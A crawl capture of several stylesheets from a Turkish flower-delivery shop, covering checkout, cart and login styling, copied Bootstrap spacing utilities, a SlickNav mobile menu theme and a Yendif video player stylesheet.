.button-arrow a{text-align:center;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;text-align:center;float:left;padding:0 38px;display:inline-block;line-height:30px;top:9px;top:9px;position:relative;margin-left:170px;background:#FFF url(../images/arrow-new.png) no-repeat center;widht:23px;height:7px;height:36px;}
.pannel-address-section .bg{background:#f4f4f6;border-left:1px solid #EFEFF1;border-top:1px solid #EFEFF1;}
.box-add{background:#fafafa;}
.pannel-address-section > .panel-footer-section{background:#fafafa;}
.ccr-main-section{width:100%;margin:0px;padding:0px;}
.total-section{margin-top:20px;margin-top:20px;}
.box-article-product{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#edfaf3;min-height:260px;width:624px;display:inline-block;padding:12px 38px;margin:20px 0;}
.box-total p{color:#000;font:19px "Open Sans";line-height:40px;}
.box-total span{float:left;width:143px;padding-left:95px;}
.box-total strong{float:left;width:243px;border:none;}
.box-total b, .box-total strong{font-weight:normal;}
.grand-total{color:#000;font:19px "Open Sans";line-height:40px;}
.grand-total p{color:#000;line-height:40px;padding:13px 0;}
.grand-total small{float:left;width:143px;padding-left:95px;}
.grand-total strong{float:left;width:243px;border:none;font:30px "Open Sans";}
.grand-total span{color:#00b551;font:30px "Open Sans";}
.grand-total b, .grand-total strong{font-weight:normal;}
.box-article-order{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f8f9f9;min-height:134px;width:355px;display:inline-block;padding:18px 20px;margin:20px 38px;}
.box-total-section p{color:#000;line-height:30px;font:14px "Open Sans";line-height:30px;}
.box-total-section span{float:left;width:50px;padding-left:20px;}
.box-total-section strong{float:left;width:167px;border:none;padding-left:12px;}
.box-total-section b, .box-total-section strong{font-weight:normal;}
.check-box-section .checkbox label:after{color:#50bd4a;}
.check-box-section .checkbox label:before{border:solid 2px #50bd4a;}
.check-box-section .checkbox label{color:#000;font:15px "Open Sans";}
.section-continue{margin:30px 0;}
.section-continue a{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#00b551;color:#fff;float:left;display:inline-block;padding:0 108px;font:20px "Open Sans";font-weight:700;line-height:50px;margin-bottom:17px;}
.upload-msg{font:13px/17px "Open Sans";margin-top:10px;}
.checkbox-style_detail #comProduct li figure{width:180px;}
.checkbox-style_detail #comProduct li figure img{height:240px!important}
.embeded-media{position:relative;};
.remove-media{position:absolute;right:0;top:-30px;}
.btn-google i{line-height:52px;float:left;}
/* .btn-google > a{color:#fff;display:block;float:left;text-align:center;width:74%;}
.btn-google > a:hover{color:#ccc;}
*/
.create{/*width:411px !important;*/}
.create .register_user{
/* width:411px !important;
	line-height:53px !important;

 */
	background:#cc1a57;background:-webkit-linear-gradient(#cc1a57, #b8164d);background:-o-linear-gradient(#cc1a57, #b8164d);background:-moz-linear-gradient(#cc1a57, #b8164d);background:linear-gradient(#cc1a57, #b8164d);color:#fff;display:block;font-weight:bold;
margin-top:9px !important;
text-align:center;
text-transform:uppercase;border-radius:3px;
margin-bottom:12px;}
.gry{background:#767b9f none repeat scroll 0 0;color:#fff !important;}
#modal-register .modal-title{color:#22282d;font:27px/27px "Open Sans";font-weight:300;margin-top:5px;}
#modal-register .modal-content{border-radius:3px;}
#modal-register .modal-body{width:80%;margin:0 auto;}
#register-form label{font:15px/27px "Open Sans";font-weight:300;}
#register-form input{border-radius:3px;}
.meter-data h4{margin-top:20px;margin-bottom:20px;}

.meter-data .h4{margin-top:20px;margin-bottom:20px;}

.delivery-details{width:217px;float:right;}
.delivery-details p span{font:15px/15px "Open Sans";color:#60666d;width:110px;float:left;}
.delivery-details p small{font:15px/15px "Open Sans";color:#60666d;margin-right:8px;}
.delivery-details p{font:15px/15px "Open Sans";font-weight:700;color:#e6e5e5;margin-top:10px;}
.order-box-id-left img{width:100%;}
.alert-dismissable .close, .alert-dismissible .close{top:-17px;}
.reminders{padding:20px 20px 40px;}
.reminder-box input{width:45%;float:left;margin-right:10px;border:1px solid #cccccc;border-radius:3px;color:#6a6c70;font:400 12px/30px "Open Sans";height:47px;margin-top:5px;padding:0 30px 0 12px;text-transform:capitalize;}
.cross.save-reminder{display:inline-block;padding-top:17px;}
.reminder-box{display:inline-block;padding-top:10px;width:100%;}
.load-more-box.btn.btn-default{float:right;margin-bottom:30px;padding:12px;}
.load-more-box.btn.btn-default a{color:#fff;}
.steps .not-delivered{background:#ccc none repeat scroll 0 0;}
.order-cancel-not-delivered{float:right;font-size:16px;padding:1px;text-align:right; color:red;}
#login #notice.alert-danger{position:relative;top:-14px;margin-bottom:0px;padding:0px 10px;}
#login .alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;left:0;position:absolute;top:0;width:93%;height:30px;padding:10px;}

.dyna-page{padding:50px 0;}
.dyna-page h1{color:#000;font-family:"Open Sans";font-size:55px;font-weight:300;line-height:58px;}
.dyna-page h2{color:#000;font-family:"Open Sans";font-size:24px;font-weight:300;line-height:67px;padding-top:10px;}
.dyna-page p{color:rgb(50, 56, 62);font-family:"Open Sans";font-size:21px;font-weight:300;line-height:33px;opacity:1;}
.dyna-page ul{float:left;display:block;list-style-type:none;width:100%;}
.dyna-page ul li{padding:2px 20px;display:block;float:left;color:rgb(50, 56, 62);font-family:"Open Sans";font-size:21px;font-weight:300;line-height:25px;opacity:1;width:100%;}
.parsley-error label, .parsley-error{border:1px solid rgb(233, 33, 33)!important;}
.nexttwodays.parsley-error{border:none!important;}
.florist-price-list{margin-left:14px;}
.ka-ki{float:left;margin-right:11px;}
.florist-price{float:left;font-size:12px;}
.base-price{float:right;font-size:12px;}
.base-price p{float:right;font-size:12px;}

.florist-price-list-v .ka-ki{display:inline-block;float:none;}
.florist-price-list-v{text-align:center;}
.my-phone .input-group-addon{background-color:#eee;border:1px solid #ccc;border-radius:4px;color:#555;float:left;font-size:14px;font-weight:400;height:47px;line-height:31px;padding:6px 12px;text-align:center;width:52px;}
.input-group.my-phone{position:relative;width:100%;float:left;}
.input-group.my-phone span{position:absolute;}
.add-new-adress-padd .my-phone input{border:1px solid #cccccc;border-radius:3px;color:#6a6c70;float:left;font:400 12px/30px "Open Sans";height:47px;margin-bottom:5px;padding:0 30px 0 67px;text-transform:capitalize;width:100%;}
.sku{font-size:12px !important;line-height:15px !important;text-align:center; !important;}/*tisindia*/
.subs-sec input{width:95%;margin-bottom:10px;}
.text-listing-section .nexttwodays{width:auto;float:right;}
.text-listing-section .nexttwodays input[type="radio"]{display:none;}
.text-listing-section .nexttwodays label{background:#fff !important;border:1px solid #e7e7e7 !important;border-radius:10px !important;height:auto !important;margin-right:5px;width:90px !important;color:#32383e;box-shadow:none!important}
.text-listing-section .nexttwodays label.active{background:#d91c5c!important;border:1px solid ##d91c5c!important;color:#fff;box-shadow:none!important}
.reset{margin:0 !important;width:100% !important;}/*tisindia*/
.reset #reset-city-product-listing{width:100%;}

.main-form{background:#fff;border-radius:5px;height:auto;margin:35px auto;min-height:220px;padding:28px 28px 0;width:90%;}
.main-form h2{color:#434353;font-family:"Open Sans";font-size:24px;font-weight:500;line-height:19px;padding-bottom:10px;text-transform:uppercase;}
.main-form input{margin-bottom:10px;}
.resetwrapper{min-height:420px;}
.forgotp{min-height:420px;}
.forgot .btn-create{margin-top:0px;top:495px;}
/* #custom-search-input .btn-middle:focus, #custom-search-input .btn-middle:hover{background:#da2260;border-bottom:3px solid #da2260!important;} */
#custom-search-input .btn-middle:focus, #custom-search-input .btn-middle:hover{background:#ed1e79;border-bottom:3px solid #ed1e79 !important;} 
.res-pop .pop-close{display:none;}
.pop-close.pop-bottom.pop-hidden{margin-bottom:10px;padding-top:10px;}
.checkbox-heading2 .well{float:left;width:100%;}



/*kapil tyagi 29-11-2016*/
#comProduct.detail_nav li{ width:30.5%; margin-bottom:10px;}/*tisindia*/
.checkbox-style_detail #comProduct.detail_nav li figure{ width:100%; line-height:0px;}
.checkbox-style_detail #comProduct.detail_nav li figure img{ height:160px !important; width:100%;}
.checkbox-style_detail #comProduct.detail_nav li span strike{ display:block;}

.comp_name  label {
    background-position: 0 0;
    background-repeat: no-repeat;
    color: #5c6373;
    cursor: pointer;
    font-family: "Open Sans";
    font-size: 15px;
    font-weight: 300;
    min-height: 16px;
    vertical-align: middle; margin-top:5px; margin-bottom:5px !important;;
}
.comple_product button .glyphicon-minus{ color:#fff !important;}
.input-group.comple_product{ display:none;}
.add-comple{ text-align:center;}
.add-comple .btn-success{ width:100%; height:37px;}

.checkbox label, .checkbox label::after{ line-height:16px !important;}
.comp_name {
    float: left;
    line-height: 0;
    width: 100%;
}

.overlay{ display:none; }
/* therest. */

/* cart! */
.discounted-price {margin-right: 10px;}
.complementary-name {padding-top: 16px;}
.complementrty-price {margin-top:16px;}
/* cart. */

.flower-banners div {margin:10px auto;}

/* bootstrap margin css copy */

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}
.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important} 

/* bootstrap margin css copy */

/* 20191115 */
.container-90{width:86%; margin:0 auto;} 


/* 20200122 */
@keyframes glowing {
  0% { background-color: #9E005D; box-shadow: 0 0 6px #9E005D; }
  50% { background-color: #D4027D; box-shadow: 0 0 20px #D4027D; }
  100% { background-color: #9E005D; box-shadow: 0 0 6px #9E005D; }  
}

.glownow {
	margin: 50px;
	animation: glowing 1500ms infinite;
}
/* 20200122 */
 

.kampanya {
	padding:10px; width:100%; margin:0; /*background:#9E005D;*/background:#D4145A;color:white;font-size:2vw;font-weight:bold;
}
.kampanya a {color:white;}
.kampanya span.bilgi {color:yellow;font-size:smaller;}
.kampanya span.kod {background-color:yellow;color:black;} 

/* medias! */
@media (max-width: 413px) {
body {font-size: 12px; }
/* 20191115 */
.container-90 {width:100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
.shoping-cart a {font-size: 12px;}
.shoping-cart .padding-dec .form-group > li span.lorem {width: 100%; margin-bottom:0;}
.ra-editable {width:90%;}
.hidden-413 {display:none;}
.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
#districtSearch {padding-right:66px;}
/* 20190209 */
#comProduct.detail_nav li {width:46%;}
.detail_nav li {margin-right: 8px;}
/* 20190209 */
}

@media (max-width: 524px) {
	.col-xs-6, .col-xs-12 {padding-right:3px; padding-left: 3px;}
	header {display:none;}
	.top-banner {margin: 5px 0 3px;}
	.thumbnail {margin: 3px 0;}
	.col-xxs-12 {width: 100%;text-align:center;}
	.col-xxs-8 {width:80%; text-align:right;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
#districtSearch {padding-right:66px;}
/* 20190209 */
.detail_nav li {margin-right: 6px;}
/* 20190209 */
}


@media (max-width: 767px) {
	#shop_now {margin-top:4px;}
	.navbar-nav {margin: 0;}
	.navbar-default .navbar-nav>li>a {
		background-color: #fff;
		color: #000;
		display: block;
	}
	.navbar-nav>.dropdown>a:after{content:'˅';font-size:24px;position:absolute;right:10px;top:calc(50% - 12px);transition:all .3s ease-in-out}
	.navbar-nav>.dropdown.open>a:after{content:'˄'}
	.navbar-default {margin-bottom:10px;}
	.total-button{margin-top:4px; margin-bottom:10px;}
	.btn-continue {width:100%;}

	/* center-links! */
	.center_links li a.bill{background-position:5px -126px;background-size:84% auto;}
	.center_links li a.pay.active{background-position:6px -398px;background-size:79% auto;}
	figcaption{font:12px/18px "Open Sans" !important;font-weight:700;}
	.center_links li a.login{background-position:8px -57px;background-size:73% auto;}
	.center_links li a{height:55px;width:55px;}
	.center_links li a.bill.active{background-size:80% auto;background-position:5px -345px;}
	.center_links li a.pay{background-position:4px -184px;background-size:82% auto;}

	
	
	.center_links li a{width:63px;height:63px;}
	.center_links li a.pro{background-size:65% auto;background-position:12px -5px;}
	.center_links li a.login{background-position:12px -59px;background-size:70% auto;}
	.center_links li a.bill.active{background-position:6px -392px;background-size:79% auto;}
	.center_links li a.pro.active{background-size:72% auto;background-position:10px -241px;}
	.center_links li a.bill{background-position:5px -145px;background-size:84% auto;}
	.center_links li a.pay.active{background-position:6px -457px;background-size:79% auto;}
	.center_links li a.pay{background-position:7px -189px;background-size:75% auto;}
	
	.center_links li{width:24.5%;}
	/* center-links. */
	
	.product-name {text-align:center;}

	.image-center > img {width:50%; margin: 0 auto; display:block;}
	
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (max-width: 991px) {
	.list-section {padding-bottom:10px;}
}

@media (min-width: 768px) {
	#search-mobile {display:none;}
	.navbar-nav>li>a, .nav>li>a {padding: 15px 12px;}
}

@media (max-width: 359px) {
	.navbar-brand {padding:8px 1px 0 1px;}
	.top-banner {margin: 5px 0 3px;}
	/* 20191114  .thumbnail-link {display:block; min-height: 177px;} */
	.thumbnail a>img, .thumbnail>img {max-height:177px;}
	/*20191114 .thumbnail span {font-size:13px; min-height: 75px;} */
	.thumbnail h2 {font-size:16px;}
	.thumbnail .undiscounPrice p {font-size:10px;}
	.thumbnail .list-price { min-height:auto; padding-bottom: 2px;}
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 360px) and (max-width: 374px) {
	/* 20191114  .thumbnail-link {display:block; min-height: 204px;} */
	.thumbnail a>img, .thumbnail>img {max-height:204px;}
	/*20191114  .thumbnail span {font-size:13px; min-height: 75px;} */
	.thumbnail h2 {font-size:16px;}
	.thumbnail .undiscounPrice p {font-size:10px;}
	.sku {font-size: 10px; line-height: 10px;}
	.thumbnail .list-price { min-height:auto; padding-bottom: 2px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 375px) and (max-width: 413px) {
	/* 20191114 .thumbnail-link {display:block; min-height: 220px;} */
	.thumbnail a>img, .thumbnail>img {max-height:220px;}
	/*20191114 .thumbnail span {font-size:13px; min-height: 75px;} */
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 414px) and (max-width: 524px) {
	/* 20191114 .thumbnail-link {display:block; min-height: 238px;} */
	.thumbnail a>img, .thumbnail>img {max-height:238px;}
	/*20191114 .thumbnail span {font-size:13px;} */
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}




@media (min-width: 525px) and (max-width: 575px) {
	header {display:none;}
	/* 20191114 .thumbnail-link {min-height: 312px;} */
	.mobile-visible {display:block;}
	.navbar-nav {overflow: scroll;}
}

@media (min-width: 576px) and (max-width: 767px) {
	header {display:none;}
	/* 20191114 .thumbnail-link {display:block;} */
	/*20191114 .thumbnail span {font-size:16px;} */
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
}



@media (min-width: 768px) and (max-width: 991px) {
	/* 20191114 .thumbnail-link {min-height: 269px;} */
	.navbar-default .navbar-nav > li > a {padding-right:12px; padding-left: 12px;}
	.complementary-image {padding-top: 16px;}
	/* 20190209 */
	#comProduct.detail_nav li {width:46%;}
	.detail_nav li {margin-right: 8px;}
	/* 20190209 */
}

@media (min-width: 992px) and (max-width: 1199px) {
	/* 20191114 .thumbnail-link {min-height: 262px;} */ 
	/* 20190209 */
	.detail_nav li {margin-right: 6px;}
	/* 20190209 */
}

@media (min-width: 1200px) and (max-width: 1680px) {

}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/css/slicknav.css
body_size: 747
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
 .slicknav_menutxt {
  display: none !important;
}

.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left; }
 
    .slicknav_menu .slicknav_icon:before {
      background: transparent;
      width: 1.125em;
      height: 0.875em;
      display: block;
      content: "";
      position: absolute; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
     display: block;
    height: 4px;
    width: 34px; }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; 
 
  overflow-y:auto;
  padding-bottom:25px !important;;
  }
  .slicknav_nav {
    display: block !important; }
  .slicknav_nav > li {
     border-bottom: 1px solid #dbdfea;
    display: block;
    position: relative;
  }
  .slicknav_nav > li > a {
    padding: 14px 15px 14px 58px;
}
   .slicknav_nav > li:nth-child(1):before{
        background: rgba(0, 0, 0, 0) url("../images/flower01.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 20px;
    position: absolute;
    top: 18px;
    width: 32px;

   }
   .slicknav_nav .slicknav_open:nth-child(1):before{ background: rgba(0, 0, 0, 0) url("../images/flower-on.png") no-repeat scroll 0 0; }
    .slicknav_nav > li:nth-child(2):before{
      /*  background: rgba(0, 0, 0, 0) url("../images/ballons.png") no-repeat scroll 0 0; */
	  background: rgba(0, 0, 0, 0);
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 16px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(3):before{
     /*background: rgba(0, 0, 0, 0) url("../images/m_types.png") no-repeat scroll 0 0;   */
	 background: rgba(0, 0, 0, 0);  
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(4):before{
	    /* background: rgba(0, 0, 0, 0) url("../images/ballons.png") no-repeat scroll 0 0; */
		background: rgba(0, 0, 0, 0);
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(5):before{
	   background: rgba(0, 0, 0, 0) url("../images/media.png") no-repeat scroll 0 0;
       
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }   
   
   .slicknav_nav > li:nth-child(6):before{
        background: rgba(0, 0, 0, 0) url("../images/oder.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }



  .slicknav_nav .slicknav_arrow {
     color: transparent;
    font-size: 0.8em;
    margin: 0 0 0 0.4em; float:right; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; 
 }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row {
    display: block; }
  .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
  background: #fff;
   }
  .slicknav_menu * {
    box-sizing: border-box; }
  .slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000; }
  .slicknav_menu .slicknav_icon-bar {
    background-color: #d3145a; }

.slicknav_btn {

    border-radius: 4px;
    margin: 5px 5px 6px;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    top: 11px;
    z-index: 111111; }

.slicknav_nav {
 color: #fff;
    font-size: 0.875em;
    left: 0;
    list-style: outside none none;
    margin: 0;
    overflow-y:auto;
    padding: 0;
    position: absolute;
    top: 0;
    width: 85%;
    transition: all 0.2s ease-in-out 0.2s;
      transform: translateX(0%); z-index:999999;}
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    
  }
.slicknav_nav >.slicknav_collapsed{
  position: relative;
}
.slicknav_nav > .slicknav_collapsed .slicknav_arrow{
    background: rgba(0, 0, 0, 0) url("../images/plus.png") no-repeat scroll 0px 15px;
    display:inline-block;

}
.slicknav_nav > .slicknav_open .slicknav_arrow{
   background: rgba(0, 0, 0, 0) url("../images/mins.png") no-repeat scroll 0 15px;
   display:inline-block;
}
.slicknav_nav .slicknav_parent.slicknav_open .slicknav_collapsed.slicknav_parent .slicknav_arrow{
 background: rgba(0, 0, 0, 0) url("../images/plus.png") no-repeat scroll 0px 15px;
}
 .slicknav_open > a > a{
  color:#d3145a;
 }


  .slicknav_nav > li > ul > li{position: relative;}
 .slicknav_nav > li > ul > li{
   background: rgba(0, 0, 0, 0) url("../images/bullet.jpg") no-repeat scroll 45px 24px;
    
 }
  .slicknav_nav > li > ul > li > a{padding: 9px 16px 9px 66px;}
 .slicknav_nav > li > ul > .slicknav_collapsed{position: relative;}
 
.slicknav_nav > .slicknav_open{ position: relative; }

.slicknav_menu > .slicknav_open:after{background-image: none;}
.slicknav_nav > li > ul{
  margin: 0;
}
.slicknav_nav > li > ul > li{
  background-color: #fff;
  padding: 4px 0px;
  border-bottom: 1px solid #ccc;
}
.slicknav_nav > li > ul > li > a{text-transform: uppercase;color: black;}



    .slicknav_nav .slicknav_row:hover {
        border: none; }
  .slicknav_nav a {
    text-decoration: none;
    color: #31323b; 
    text-align: left;
 font: 16px/36px "roboto";
  }



    .slicknav_nav a:hover {
     
      color: #d3145a; 
    }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }
  .slicknav_nav.slicknav_hidden {
    transform: translateX(-100%);transition: all 0.4s ease-in-out 0s;
}
.overlay{
  background-color: rgba(0,0,0,0.5);
  position: fixed;
  width: 100%;
  height: 100%;
   transition: all 0.3s ease-in-out 0.3s;
      transform: translateX(0%);
      z-index:9999;
      
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/assets/plugins/yendiplayer/yendifplayer.css
body_size: 2237
content:
/* Copyright (c) 2013 Yendif! Technologies Ltd */
html,body{margin:0px;padding:0px;width:100%;height:100%;}
.yendifplayer{position:relative;background-color:transparent;background-size:contain;background-repeat:no-repeat;background-position:center;width:100%;height:0;overflow:hidden;}
.yendifplayer *{margin:0;padding:0;border:0;font-family:Arial, Helvetica, sans-serif;font-style:normal;font-size:100%;font-weight:normal;text-decoration:none;line-height:1em;list-style-type:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.yendifplayer a,.yendifplayer a:hover{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:all 0;transition:none;}
.yendifplayer a:focus,.yendifplayer input[type=text]:focus{outline:0;}
.yendifplayer .yf-media,.yendifplayer .yf-skin,.yendifplayer .yf-skin .yf-poster,.yendifplayer .yf-skin .yf-playbtn,.yendifplayer .yf-skin .yf-screen,.yendifplayer .yf-skin .yf-embed .yf-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}
.yendifplayer .yf-media:-webkit-full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer .yf-media:-moz-full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer .yf-media:-ms-full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer .yf-media:-o-full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer .yf-media:full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer.is-fullscreen.no-native .yf-media{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer.is-fullscreen .yf-media{margin:0!important;padding:0!important;top:0!important;left:0!important;z-index:9999999999!important;}
.yendifplayer video,.yendifplayer audio,.yendifplayer object,.yendifplayer iframe{width:100%!important;height:100%!important;cursor:pointer;}
